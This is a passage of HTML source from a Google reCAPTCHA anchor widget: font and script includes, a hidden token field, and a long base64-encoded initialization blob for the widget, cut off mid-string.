  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="6_PKM_sfJeyUDQsTr1vi5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="6_PKM_sfJeyUDQsTr1vi5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6_PKM_sfJeyUDQsTr1vi5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9Tay3CpcOjaDw9wodLwo9Sw7nDjRdTG8K9VnQ8d0PCqMKzwprDrGVGwqsyI2YIHjRHw7FMBjgCw6hYw7w+ZxJ4wqXDgsKsw7vCrMKHwoVMLMOwwqvCoMKJLhPDk2PCmMOEIcOwZMOFw4zDocK4VjFNcl/[base64]/CkMOREcK5AsO8MMKiw5vCrMKAw6BpKSdvw4PDl8OEw7fDn8KUw7owbMKjR8OBw79BwpPDgXHCmcKdw5/CjmbDrk13ODPDqcKcw7Y3w5bDjX/[base64]/Cuh/CpcO2w6jCk8KaLyBrw4B7wr91LX5MJcOON8KawrPClcOKCXXDnMO3wrIdwo8Kw7JFwpPCl8KrfsOYw6DDgXHDj1nCrcKuK8KRFygbw5HDg8KhwobCtT96w6nCmsKdw7Q5MsO/BcO7LcOfTwFLY8Obw4vCg1U8bsOnRWs6fjTCk2bDk8K5CHthw5nDvHRwwqx4NhDDhzxkwq/[base64]/DpMKzdjnCmcKNeh7ClR3CjcOVVSjCvwrDucKQw41ZFcO3TsK/P8K2DSPDvMOKR8ODGsO1ScKHwonDlcKtfC9vw4vCqsOEF0bCosO8BcKqBsO1wqhqwo1Lb8KCw7fDgcOwbsOXDTPCkEzCqMOzwrsFwrtCw5lQw4TDr3XDmVDCrgbCgDHDhMO5e8O5w77CgcOAwpjDsMKEw5jDgkoJBcOFSV3DmDo5w6DCom1vw7NILFbCp0/ChSrCr8KHZMO0PcOyaMKrQDJlLEsuwrpnGMK2w57Cpzg9w40qw5HDssKqSMKjw4VZwqzDlTjCozwgFxvDlWXCgwsTw497w5BUQk3CkcO/w4vCvcKsw6Ukw5rDmMOow4NowrkyfcO7DMO4KsK+dMOcw4jCjsOzw7/Dl8K4M0YYAAtTwqPDqMO7LgjCvXhTP8OMJcOVw5fChcK1McOWd8Kcwo7DmsOywqTClcKRYQJewrl+woArAMOgG8OOScOgw71rJ8KYEE/CjH3DusO4w68IcHrChRbDk8K0WMOYW8KnGMOMw7RdEMO3MAEAASbDnFLDqsK1wrhVOGDDrABibSJLfTYyEMK6w77CmcOceMOSZmcZKkHCjsODSMOIEsKAwqYib8OEwp9VLcKWwoQaGC00HG4sT2QfZsOaBU3Cqk7CqFQmw5RpwqnCvMOvOmcbw6FpVsKbwo/Ci8K2w5vCqsOQw7XCicOoCsOSwo8OwrHCkBvDrcKxZcOKQcOJUBzDsWpPw6cLScOCwq/[base64]/DjFDCryZ1IB8BMMOVFsKGbHHDn8OvOGwzUwbDjV3DvMOzw70nwr7Dv8K6wrknw6YowqDCsyfDtcOGa3HCgUPCkksMw5fDrMKew6tFdcKDw4zCm3EDw6LCnsKqwoASw7nCrls2KcOBGHvDjsKpPsKIwqFjwp1uPCLDkcOZBh/CnjxRwoQwEMOawoHDlX7CvsKxw54Jw47DuTppwoYJw7vDkSnDrGTCusKHw4HCrwnDusKJwqzCi8O7wqwww4PDiCFif0JswqdgRMKMScKRCcOjwr9QeynCiF3DuyHDosKjEm3Dk8Krwo7Cpysww7PCkcOBPBPCtlNkYcKySi/DkmwWNWl1AMOJGmg9b2DDj2TDi0fDk8Kcw5XDj8OUXsOiDHPDgsKNamRHNMKhw7pPGAXDh3JqHMKcw5LCrMOaScO9wqzChmbDssOCw7YywqLDgxLDocOcw6Z7wpk2wq/Di8KXHcKmw7dRwoLDumvDhCFNw7HDmy7CmifDjMOOJsOMQMOLXn5YwqlkwpQIwr/DljdtQCQewqxKBMK5BGAswpzCl0sqJx3ChMOFfMOzwrhhw7jCq8O6XcOlw6LDi8KifD/DkcKkcMOKw5LDlEpgwrgYw7DDgsKfSFUXwoXDjScow77DhGrCjyZ6U2bCqMORw6jDriwOw4/DvsKId0xdw5XCtnF0wrrDogggw4/DhMKIe8KGw6J0w7sRXsONBh/DksKiYcO8PA/DpHxNU293Ow7Dn0Z9QUvDlMOYAXACw4Fdwp8qB3cQFMO3wq7Crm7DgsO3WkLDvMKzd3oGwoxGwpVCa8KcSsOUwpwZwqnCl8Otw70twqRUwp0eNwLCsFbClsKIdU9Ww7LCiBnCnsONwpYgdcKSwpDCt3l0acKbPF/CnsOVT8OMw5B4w6Vrw6Nhw58iFcOZQWU1woF2wpLClsOTYk8ew7vCu0AWCsKTw6HCqMOkwq0OS1XDmcKsVcOCQDvDmDPCiFzDqMKYTjLDmAzChHXDlsK4wo/[base64]/[base64]/Dix7DlHhTw4vCuBHDsMO8M8ORU8K5wqnCsxLChcOQAMO2RHNTwprCrXHCn8KAwpHDhMKPScKVwpbDh1V9F8K7w6nDpsKBe8O7w5HCgcOmTsKiwpl5wq15VTo/eMOWBMKTwpxswqcYw4RnC0kROW7Doj3DosKmwqQTwrQ9w4TDhmFHOXvCkVoZPMOIEXxrWcKIBsKKwqbDhsKxw7jDlQwTScOMw5DDsMOuZBDCvDYVwrPDosOYAcK7AE43w7/[base64]/[base64]/[base64]/DhgHDmcKIOsKyKmAXw7PCjMKsw6PDrMK8w73CvcO3wrjDuMOcwpLDqhbClWYgw4JEwqzDon/DhcKjBV0JTgwqw6BRZndhw5A8IcOqPkJWVTXDncKRw7zDnsKBwqVrw7BNwoNkI3PDi3vCuMKxbidJwqh4c8OjfsKuwoI4UsKlwqZ+w51vXEwMw7B+w5kGZcKFJ3/DqG7DkRlDwrnDj8Kcwp3CmcO5w6/DuS/CjkzChcKtYcKjw4XCt8KoI8OjwrHCshhHw7YkF8KuwowswrlDw5fCssK5bsO3wo9iwp5YdgXDr8OfwqDDvCQ5woHDn8K4MMOWwqkzwp7DqnHDssK1w6/Cn8KaLRfDmSfDkMKmw6c6wqjDtMO/wqFJw6wPD3HDvXrCqF/CpcOWFcOyw7dtHE/Ds8OMwqpOAD3DpcKiw57Dsw7CtsOow57DpMO9eXd0VMK3Gg/CssO3w7McPsKuw61KwqoEw5jCn8OrKkTCl8K0Zy4xZcONw6l2Y3ZkIljDjXHChmgEwqRfwpRZJw44MMOWwoslDg/CoFLDo0gawpJjYx3DisOeAHHCvMKZRVrCrcO3woZrC1RKaQAGMhrChcOPwrrCtl3CksOcRsOYwoIXwpgqdsOpwqtSwqvCs8KkM8Kuw7RNwpprT8K7Y8K3w653d8OHE8O8wo9Tw60oVQxBWU4EdcKlwqXDrgPCjFEVCUDDmcKPwpPDicOvwrvDjsKCMwEKw44nJMOUI2/DusK0w6diw43DpMOnI8Oow4vCmyUswpHDsMKyw697fUg0wqfDjcKydypIbk7Cj8Ogwr7DkE9UE8KswrfDjMK7wq7CgcKHbB3Dm2LCrcOuNMOuwrt5U2F5dhvCtBlawovCj2dlKMOswo7DmMObaSsDwoYlwobDtwbDiGghwr87WsOKDC55w5LDtn/ClhFsZ2HCkTB+SsKwEMOvwobCn2Mywr4wacOYw6vDkMK5HcKmwq3DocKnw7BDw7wjTMKIwpfDucKFOwBnfMOPdcOIJ8Omwpl1WHFUwpcgw6QTcTlcECvDrBo9LsKEZl9De18Lw5BcAcKxwpjCscKRKl1Tw5hRNcO+EsO4wpR+bgDCujAsIcK1dG/DssOcEMOLwrNVOMO3w4jDiiEWw4wEw7hHa8KPOVDCi8OFBMK7wrzDs8ONwr4xRnnDgXzDnWgJwrpQwqHCkMK+Qh7DtsOlaRbDlcOdQ8O7QT/DjFpuwopLw63CujYeSsO0Cghzw4YhOsOfwpjDgGLDjVrDqjDDmcO/w5PDkcOCUMObehoKw4V/eAhPVcOhRnvCvMKEBMKPw7AYFQXDjiNha03Dh8Kow5J/F8KKZTcKw4oEwrZUw7Fnw7zCjEbCgsKCIhkmdsKDfMKtR8OAOBl8worDpG0xw7sVQC/CscOpwrw6WxdUw5gmwpjCk8KpOMKMBAQcRlDCrMKxYMO9XcOjcUYFAH7DpMK6TsOMw7fDkTfCinZfelTDiTIMU0sxw4jCjCbDiBzDnkXCr8OKwq7DvcOiNsOhB8OXwqh1aVodWcOHw73DvMKHUsOlcGJUAMKMw5d9w5rCsVJuwrvCqMOMwroLw6h4w5nCrjvDm2/[base64]/Dh34pUibDisKrcCVaw7pcwqF8w6vCsBZxwozDl8K/YSIgGSliw4pfwrLDuyQjesOHXT8lw4HCmsOJe8O7anjCmcO/[base64]/Ci2rCksOyHcOgw5nDiMOaFGN2Ux8JQk7DlTbCuFPDgFoswpVBwpVCwpNADVsrC8OsdkVgwrdzMBjDlsKLLXvDscOTUMOqN8OCwoLDvcOhwpY+w4ZTwqkZdcOzUcKgw63DtsOmwpk4BMO8w59NwrXCjsOhPsOow6VOwp44cV5uLhAPwo/Ci8K1QMKmw5oKwqTDgcKBOMOOw7XCjCfCtwLDvxscwqAuPsOHwoLDvcOfw6fDq0HCqwgyQMKMdQYZw5LDocK+SsO6w6pPwqBBwpHDn1bDs8O/MsKPTgNDw7Jaw4YIUy0PwpF5wrzCtl0sw492VMOQwoHDp8O8wpAvScK9VAJtwqoqccO8w6bDpSTDik8NMitHwpdhwpPDhsKjw6nDi8KUw73DncKnTMO0wprDkEAcGsKwZMKgwpFew6PDjsOmdk7DgMOVFibDqcOAXsOMIxhzw5vDkB7DtF/DsMKpw5XDs8OgVUp/PMO0wr5nSUdlwoTDsCI0XMKLw7nCksKHN2XDqTpJVz3Cv13DjMKdw4rDrBjCksKPwrTCuTTDlhTDlG0VHsOSLGsbJWPDlzJ/R3AGwpDDp8OYFFFAayDCisOowospJw5aQRvClsOMwo3DjsKDw4TCsVjCo8OCwprCk1pFw5vDmcO8wq3DtcKVXHLCm8K/wqoywrwmwoLDhsOqw5luw5hwPCttOMOJAA/DgirDm8ODfsOAE8Kaw5LCnsOAJ8Oow45gNcOuGWjCtyMNw6APdsOHdMKiVGM5w65XIcKmSTPDvcOUVknDr8KtD8KiCFLCggJ7Aj/DginCmEkbNcO2Qz8mw5LDkQzCksK8woUqw4dIw5TDqsOXw4BcSE7DjMOMwqTDkUPDh8KoccKvw5DDiljCvGjDicOKw7PDkyBAOcKIJD/CnUDCrcOEw7TCjUkdZ3bCmXbDvcOnFcKvwrzDkiTCvl7DgwIvw7LCusK1EE7CgCEwf0jCm8O+fMKnVSrDnT/CicK1UcKQRcOBwo3DtXMQw6DDkMK7Ki9gw77Dvz3DuWVywpBHwrTDmXBxJQTChwrCmB4aLWbDmSXDilvDsgPDnQtMPyBHCWbDsg9CP08+w7FqYMOdHnUkQU/DkUN/wpt3U8OnU8Occ20wT8OvwpDCiEJja8KxeMOGbMOCw4sSw49sw7TCrlYHwptlwqrCuA/ChsONLljCjQcBw7jCosOCwphrw5Ngw7VGMMKqwplnw5DDlUfDt2g/[base64]/CmsK1w4EPE1xULGHCkQ3CkDJgw4xUwrTDjlsNw4rCsD/DnlrCjsKaQAHDvGrDrTEiMD/Ct8KxRm5gw73CuH7CngjDnXFNw4HDmsOwwrDDn3ZTwrUvQcOiccO3wpvCqMObTMKqZ8OEwovCu8KFJMO1fMOzBcOvwqXCv8KUw5gpwrvDuT1gw65LwpYhw44OwrjDuxDDgj/[base64]/w4xaXiMqw5gnIADDo8OOER1+woTDlhfDusKawq/CpsK6wrHDi8K5AMKGQ8Kyw6kkMkVWLSHCocKUTsOXZMKqLMKuw6/Dnz/[base64]/Dgn81wrbCj8K4w6FQXG7CgTAIw4l2w7/DnA59FsO0az/DlsKVwq1TewFwQMKPwr4hw4rChcO7woA/wrfDqwEZw4l8GcObWsKvwpVrw47Dv8KJwp/CtEZlJwHDhHJsdMOuw4vDoiEBH8OkC8KYwrPCnmlyZQvCjMKZODzDhRB/NMKGw6XDvsKaS2HDo3nCg8KAc8OqD0LCrMOLLcOhwr7DuBB2w63Ci8O8SMK2ZcOHwozCtgdRZTnCjgjCj0oow6M9wo/[base64]/GcK/w7A2wqY/w6DDlDzCvEQgYkAqYsOqw6ZMEMONw6rCqsKbw6k6eAxxwr/[base64]/wonCuWdzw47DokTCt1PDhz/DqsKQwpk+wrzDrcKUShHCoXDDvCBHDXPDn8OcwrjDocOHGMKFw6wmwpnDhTgIw57CvmBCYsKOw7TCmcKqBcOHwrk+woTDssOXR8KHwqvCuQ3CmMOdFSlDLSEsw4DDrzXCicKrwrJQw6jCl8Olwp/CncKuw4cNCiMYwrAFwqU3LAUKBcKCM1fCuz1TVcOBwoRTw7NJwqfCnBzCvMKSGV/DucKjwpJnw7kIGcOqw6PCkTxpT8K8w7FcSl/CgA4yw6PDljPCisKnO8KTLMKuQcOdw6QSwpjCusOyBMOTwpTClMOnCWY7wrJ+wqTDm8OxY8O0wrlJworDnMKTw6R/AlTCjcKLfMKvSsOwd2tSw7twUHw7wrDChMK2wqZ/[base64]/DpW8LNsOzCyDCgTwIw6vDscOlesOlw6TDpzPDp8KuwotWw7V4VMKMw6LCjcOew65Uwo7DmMKfwqHDhRrCtCfChVbCgMKIwojDiBjCiMOUwoPDu8K8H24Iw4FDw7h5T8OQNwLDkcK5fSvDqcOwLmDChUbDkMK/HMOHR2sLwprCmG8Yw5M8wpQwwoXDqyzDt8KWNsKjw4YOaDsWJ8OtbsK0BkDDsXlHw4ExTl5nw5XCmcKFUF7Cj07Cm8KNHWjDlMOMbVFeGMKAw5rCqDUAwoXDnMKmwp3Ckw4LCMOYZQM1Si8/w6AHUVB+cMKMw4EVNX5ED0/Dk8KQwqzCnsK6w4EnX1Icw5PCiR7CvEbDtMOFwrtkDcO/EikAw49PY8K+wp48QcOQw5QtwrbDhXDDhsOfDcOwesK1OcKOUMKzRsOYwrIcEybDknHDiChIwoIvwq4FPhAYGMKGGcOhR8OTa8KmYsOgwpHCs2nCpsKYw6oacsOMFMKZw4MGEMKzGcOuw6jDq0Aew5tPEjLDkcK4OsOcTcOLw7MEw6/CqMKmHTZlJMKBJcKdJcKrBjUnOMOEw5DCqSnDpsOawqpjPcK3Fl4UTsKVwpTCgMOREcOZwoRBVMOvw4g5I1bDsXLDvMOHwr5XXMKEw6s9PwB/wpRiL8O0KMK1w5o/S8OrOxoXw4zCqMKgw6opw67CnsKTW0XCkzDDqmE1I8OVw4ItwoXCmWsScHovGWwOwoMmHh5LOcOCZE4QPW/Dl8K8LsKPwq7DlcOsw47ClC0iKMKgwrDDtD9gP8O/w7NSTnTCpEJYIFw4w5XDusOzwpTDpVTCqh1PIsKwZn4iwpLDs3ZtwpfDgD3Cgyhewr3CoCtNODrDvTxzwqLDiX/CmsKnwocBfcKvwpNYBzXDphrDjWJDMcKQwoorQcOdGAlSHDh7KjzClW5YFMOGFcKzwoFXM2QGwqBlw5PCqHdCO8OvccKzIy7Dii5SXsOSw4/[base64]/w4nDlX3DlcOewoR5NMK8ZFzCnsOkw5rDqAN1HsOVw7hmwoPDvzUiw5XCocKHw47DgMK1w60lw4TDnsOuwp53HDdyEW0QcBfCixkZHWcqYC0QwpIYw6xjcsOiw68BYz7DlsKaMcKiwqs9w6kIw7vCr8KRSCpqPhXDvnI0wrjCiTo/w5XDucOBbsKpdwLDpsOzO3rDsUZ1Z1LCksOGw691PMKowpwtwrkwwrpNw4TCvsKqJcOew6ANw6w7GcOYDMOTwrnDpsKPMjVkw5bDnygiaEgiVsKsZGZzwpPDiXDCpChtZsK3ZMKhTDvDiUrDjMO6w4bCgsOmw6YZI1/Cpyh5woFUbx8RDMKzNBxlAFbDjxZ7ZhJQVlU+ehcabBHDvQZWecKlw6cJw6LCocOaU8OPw74/wrtMbSTDjcOEwoF+MzfCkggzwoXDg8KJIcO8wqpTV8KPwr3CoMKxw7XDhxTDh8KdwoJTMwjDrMOMdMOEB8KJSzBkOjZ3BQXChMKew5rCpw/[base64]/[base64]/CucKYI30cf8K3w6fCrC3CucK1w6XClH7ChjYQw7fDo8OJf8Oew5TCtMKDw7DCu0PDvhMEJ8OaNmnCkkDDnG4GWcKxBRk4w5h8PA5TKcO7worCqMKGfsK4w7fCoVsKwrURwr3Ckg/[base64]/CnUFrVXsywq3CscOjwobCtUXDlsOTwo0mJcK3w4PCvmbClsOMZMKbw6pFHsKFwr3CoEnCowzDicKqw6/[base64]/Dr8O1wq7CqcOEI8KUYGIOGh7CocO7w6vDqzBjegsBNcKfOjQrw6zDkTzDg8KBwo3Dl8ONwqHDhR3DplwFw6vCkEPDkGgtw6zCssK1ecKTw6zCjcOmw5wbwrpyw5/DilQgw5N/w5JQYMKswpnDq8O9PcKjwp7CiyfCgsKgwpbDmsK6enLCtsOEw4kAwoZBw7Ahw4MCw73DoXLCksKow5vDnMKdw6bCgsOIwrAxw7rDgTPDiS09w4jDrHLCisOyIVwcSCrCo1bCrHdRD3dwwp/[base64]/CMObw70jNcKFw5bDq8KPDsOVET8gw7bDiWzDgMK/[base64]/Chn1Bw44xwpQrw7PCiz3Dq8OXwrnCp8OIwr/DohodScO5TsKLw5sPW8KqwprDisORFsOuVcONwo7CvCQ+w5sPwqXDksK3KcOvSkPCqsOzwqplw7LDt8O/w5nDn1gUw7TDmsOkw4dzwqbChUgwwo9pMcOPwo/DpcKgEx/DkMOvwotEZcO/eMO8wp/[base64]/[base64]/Cg8O6WBZDw7NrNcKxw5AEwo1HVG9Lw57DpyDCog7Dg8O0QcOUIUTChwc9e8Odw6TDqMOAw7HCpBtEDDjDi1bCiMOOw5fDhgjCrR3CqsOfXiTCvzHDinDDkGXCkWfDkcObwpVcZ8KXR1/CiGt5IjXCqMK4w68hw60PfMO2woFYwqXCvcOew5UWwrfDkcKKw4bCnU7Dpj8/wojDiSvCjSEddlljLU0LwoxkQMO7wqJ/w5RpwoLCsyTDkmxWLHl9w43CosKLIRsKwq/Dl8KIw7rCh8OqIjTCtcK7bm/[base64]/wqDCtcO7w4sAw5Vfw5oawo52wowiBcOYJMK1DsOMdcKyw4NxPMOzSsOzwoHDlTXCjsO5VX7Co8OMw55/w4FODlIWcTbDnG93wqnDusOue1JywoLCni/CrTtMYsOWRl1lSgMyDcK2Q2lsEsOLDsOmB2DCmsOMNE/DisOuw4lLXVHDoMKqwrrDsRLDmX/CpmZYw7fCicKCF8OuBcKJfkXDksOxbsKXwqPCnTfChjBFwqXCu8Kjw5/[base64]/[base64]/DmhTCgMO8IsKiC8OsPgPDnsKlwrZ1JWzDuVJ0wpBow4jDh1knw4ABUEUdZWPCiQ4bXMKvG8K+w68qQsOmw7HCvMOZwocpOy3CpsKTw6TDqsK3RMO6Bg96bH4hwq4kw4Avw7hnwpPCmR/DvcOPw7AvwqF8KMO7Di7CkR1TwrLCp8Ocwp3CiC7Cm3tAccKvdcKvJMO6YsKBKmfCuyQjEzQ2SkbDkSRZwoLClsOtTcKhw5QRZMOCCMKsDcKADGBsXhlaNyrCsXsNwr9uw6fDq3NPXMKNw7/DusOJPMKWw5xQL0kvGcO8wo3Dnj7DvyrClsOGSlZnwog4wrRNccKcWjXDlcOQw4HCuQXDpkJcw6PDll/[base64]/DtjIRNcKgw5XDq0o4ZMKhwp3DnsK1w47CsWPCs34HC8OHEcO0I8K1w6nCjMKyKR0rwqPCjMOPUF4BD8KMDgvCqzsGwqhcBU9Jd8OvNEDDjEPDj8OvCMOCABfCikEoWMKyfsKIw6PCnkNnUcKIwpvCt8KKw5fDkn93w5d/dcOww7wADEnDvBJfN0pCw5wiwqwEI8O+NjlUT8K8bg7DrUo9bsOQw5x3wqXCl8OdNcKvw7LDqMKswrkCFS7CtcKPwq/Cp0TCs3gbw5Mrw6d1wqfDkXXCs8OtAsK0w6kUTsK2csKsw7NLFcOAw49Zw7fDnsKJwrHCqTLCg0V6bMObw68/PzLCv8KLLMKSAsODERsNMBXCn8OiTyAPXsORVMOgw6p+P17DtWNXKH53wo9/[base64]/wphUAMKIw5PDssKLGMK6wofCuDTDqMKKUsOCwozCjMKpw4bDgMK4w7lUwowAw5F9SATDjBHDlFggfcKsasKgT8KvwrbDmiluw55SYBjCoRwew5MCMhXDjcKEwoDDo8ODwrrDtiV4w4rCgcOnB8OIw5J+w6oQNMKzw45iOsKxwprDin/CisKyw7fCtBdkZcOKw5tXGTLCg8K2CGfCmcOgBnoseQbClQrCgWtrw6MNLcKHS8Kcw5HCvMKEOmbDi8OswozDgMK0w7lxw7xkacKYwpDDnsKOw53DvUTCosKwJgJ7VF7DnMO7wrQlBj0QwoLDtENGesKvw7VOcMKBanLCkgLCoWfDmlQ2CTfDoMOswp11M8OjCS/CosK9MEJRwpfDmsKBwq/Dg0TDtHRSwp4ve8KmGMOXTD0WwpLCoxjDnsOYKWbDrmJ2wqnDsMKKw58NAsOIKlnCm8KafGvCiEVBdcOHIMK3wqLDl8KHYMKqPMOhVn9SwprCu8KQw5nDmcKFIR7DjMOTw75VPcK/w5bDqsKuw5ptUCnCscKLKigUS1vDpsObwo3CuMKuH1Y0W8OKHcOSwoYuwp4DXEXDrcOLwpUpwpbCiU3CqWLDv8KtU8KyRUYRXcOtwoB4w6/DmDzDvsK2TcOzZkrDqcKcfMOnw40YXm0DHEw1dsOrUCHCg8OJQcKqw7jCsMKuSsKHwqNqw5XCsMKPw41nw48rE8KoIjRQw4d6bsORwrJlwoQZwpvDu8KiwrLDjz7CgsKTWsKrE3lmfnNyW8OUY8OIw7xiw6PDrcKgwr/CvcK0w7bCmkhXXzUFFDMafgBiw4HCtsKGCsOwWj7CpH7DqcOmwqjDojrDoMKwwpFbJTfDoV5BwqFfOMO4w4sKwpd5MWvCssOVUcOCwqAXcC0Yw4jCq8OrAA/Ch8Ojw5LDglfDg8OkBmAPwoJIw4Q8YsOhwoRgZ1DCqxl4w7MhRcOHe3bCjjrCqTfCiQZEBsKoB8KMaMOtCcOUcsKDw4YDIXNLOiPDuMO7ZzrDnsK/w5jDuSPDncOlw6B1Vw3DsV3CpFFjw5IEUcKieMOZwrBJUEo4bMOCwqZ/OMOsZj7Dh2PDgj4mAxM9YMK0wotVVcKVwoNjwptqw4vCqHxRwqJwRBHDpcOxb8KUKBHDpDdpPVHCsUPDl8OlFcO5HCMtD3/Dk8OdwqHDl33Chwg5wovChwHCr8OOw6DDm8O1TsOUw43DqcKhEVI1McKDw7HDuUQsw7rDo1rDpsKOJ0fDg39me0c4w6vCm1TCvsK5wrHDskorwpArw7d0wq0gVG/DlRXDo8KTw53DksKzZ8O5W3pCPWvDusKINy/DjW1Swr3CnnhAw5YURAdDYAkPwrXDv8ORfDg+worDkV9Aw5xbwobDlMOdYnDDsMKwwpzCvn3Dkht5wpfCksKYEcKywpvCk8OYw7J4woRMC8O/F8KmG8Olwp/Dm8KHwrvDmwzCi2vDq8O/CsK+wq3Cm8KdTMK/wrkDHWHCqivDtTZywr/CuExnwojDm8KUIsOaW8KQPRnDkjfCo8OrHsKIwq1Tw6rDtMKNwpjDrwUVHcOCEnzCsHXCn1bCuUrDqjUFwpgFF8Kdw67DmsK+wo5KaG/Cl2JDKX7Dp8O/[base64]/VsOgw6MEw4l/wpJdFh3CqMKBw61sf8Kgw5A3HcKZw6FEwrrCpTx/IMKKwrrCu8KNw59EwqrDhBvDk0kDBwoxQGDDjsKew6NZdEIfw5PDsMKWw7PCmXzCi8OeZ2sjwpjCg3kzOMKOwq7DpcOpXsOUIcOdwqjDl1F/HVfDrTLDs8OVwrTDuXnClsOTDj7CiMOEw7olWnvCsUbDsiTDgC/[base64]/Cv0Yjw6kawo4EBMKIw4xMw7TDnVjDhcKJJ1zCrEMGQsOSVlTDhA9vR3JXQ8KWwr/CpsOCwod/KwXCocKpVwwUw7MdTWvDgWnDl8KwQcKiSsK1TMKlw6/CmgnDtEjCuMKOw6MYw41KPsO5wojCrRrDjxPDuw7DrhHDiSTClWXDmzgPW1jDp3o8aggALsKveWnDrcOWwrzDucK5wp9Vw7kLw4PDqAvCrGZvdsKnaAguWivCl8K5KUzDusOLwpHDnC1jO3DCuMKMwpAVWsKEwpg3wpktL8OKbEYLE8Kew61nQSN7wqM/[base64]/DqsOMN8KVwrHDusKGZk1RwqYLdAd8w6ldw6bCosOkw6bDoXLDi8K1w61ebcOdTmbCn8KZdEgiwrDCowDDucK/fsK7B2tYBCjDvsOcw4PDmDfClCrDjsOhwpcbLcOcw63CkRPCqARIw7RsCsKKw5nCuMKPw5XCucK8eQzDpsKeGD3CsB9RHcK8w7QwLkUGMzg+w6NAw5c2UVQRwpvDq8O/UFDCu3gfVMOXW1zDvcOze8OawplxNVTDq8K/[base64]/Dr8Kow5fCrxliwr3DjMKyMMKZwoobLsOPw7vCnApLO2czwqBjTXrDuHhiw6XDksO4wp8zwrXDncOOwo7CvcKbGHLChEXCsy3Dp8O1w5dsaMKEWMKHwrNBG0/DmTbCgSE+wqZwRBrCucKrwpvDlzp9XTpQwqpCw7xBwrxkJhvDvFrCqmc0w7Vjw4kZw5x0w53DhHXDkMKCwo3DpMK3VBA4w53Dvi7DscKnwpHCmhTCgmMFeWZmw7HDkg3Dkz5QCsOYf8O3w7EOO8KWw4DCksK7L8OmGFV4BC0CTsKkZMKWwrdZMk3CqMO/wrAmFT4mwpkveSLCpUHDtEkCw6XDm8KmEg/Clwp/[base64]/CocOnAsOmwo3Dnw3CisKLwqMlVcKEB3NNwozClMOPw5XCpEbDqidXw53DmBUcwrxuw7zCm8OtbivDg8ONw4R/w4TCnHsLAB/CsmfCqsK2wrHCn8OmEMK0w6QzHMOow7zDksKvXD/ClVjDqDR8wq3DsTTCvMK/Dj9qHWHCosKBXcKCRC7CpALCnsO2wqUBwq3CjTfDmGcuw7fDmknDoxTDqsKdDcKIwrDDngQOJlXCmVk5GcKQUMOKSUl0WWfDp1UCb1nCrz4uw6YuwrvCiMOrZ8OfwrXCqcO/[base64]/CjsK/VcKZw53Co8KFw4ksJBd+w4nCjMKKIcOhwpdzRljDuhnCjMOaXsOoGWENw6HDpMKmw744dMOQwphPJ8OkwpB9fcKcwpp0U8K+ODw6wrMZw57CocKdwpLCksKCVsOcw5jCnFFAwqXCtHXCt8OJeMK/N8Kfwo8wIMKFLsKMw54/SsOpw57Dt8KVS199w7lECsOuwq5jw4t2wpzCiwHDjivDo8OMwprChMKnw4nCnyLCuMOKw7/CvcO4NMO8Z2JfL0RPaXrCjkZ6w7zCoVLDu8ORdhQlTsKhaBLDkz3Cn0fDqsO7OMOaQiLDlsKgYyfCs8OCKcOJcxrCmljCvl/DtwNrL8OkwqNew7bCgcK0w4TCngjCtEJuMjNSLWVFUcKjLyZUw6fDjcK/FAsKAsOyDCB7wqvDtsKcwrBrw5fDgG/DtyHCgMKCM2HDhnYDCmVpPQsBw7U6wo/CtlLCrMK2wrfCmFsfwrjCo0EIw4PCgSs5fhnCtmXDmsKpw5AEw7vCmsO8w5LDscKMw7FZRTkzP8OLGUotw4/CvsOON8OVCsOyAcKpw4PDtDMtCcO/acKywoV+w4PCmRLDigrDpsKOw5vChUtwHsKRHW5qOx7Cq8O3wr8Uw7nCmcKxLHXCrhURE8OJw714w4o2wqx5wrfDpcOFMlXCoMO7wr/CoGbDkcKvZcO5w69ew5bDnSjCrcOODcOGT2tYTcOBwpHDhhNFGsKEOMOpwrsqGsKpYAllE8OJIMOGw6zChjhBKE4Ow7bCmsOjb0XDsMKVw73DrgPChHnDjC/[base64]/wrE1FR7ChE7DnsO9wrUOw6FSM8OUEEfDplQ3L8K0Ixt+wozDscOVcsKVXnBdw7RzEUjCisOOeT/DmTFUw6jCpsKGwrQrw5zDnsKSDMO4awDDvGvClMOCwq/Cs2EUwr/DlsOXwqnDlzg/[base64]/DrMKKwoFsLcKewpPCpcO9fQAmw4JETA1hw48YI8ORw45Swr05wpcpecObd8KIwoE8W2URV1XDsyIzHTLDt8ODFMKpM8KUD8KQXzMfw6QXKy3DrF/DksOBw6vDuMKfwqhBZAjDtsOEcAvDsyIZZgVWfMOaFcOLcsOsw6fDsGnChcO7w7fCrB0tC3gJw63Dj8KXdcOuSMKOwocxwp7CpMOWYcKrw7t6wrnDmhNBFwpxwpjDsg06TMOHw4gKw4PDmsOYM25+JMKVZCPCum/Cr8OrMsOfZwDCp8O/w6PDjgnCqsOicBEawqhQfTHDhnEXwpojI8KOwqU/[base64]/DvsKxOz0XwobDhGoeP8ORw5MOw5kSD8KdQyFgXmxJw5h/wpvCji0nw7XCicKmIGDCl8Kgw7rDssOywqzCoMKpwqFuwpd5w5PDuG0bwoHCnVURw5rDs8K9wrZBw5jClRINwonClCXCtMOSwpYtw64/WsOvRytIwqTDqSvCv13DlVfDm3rChcK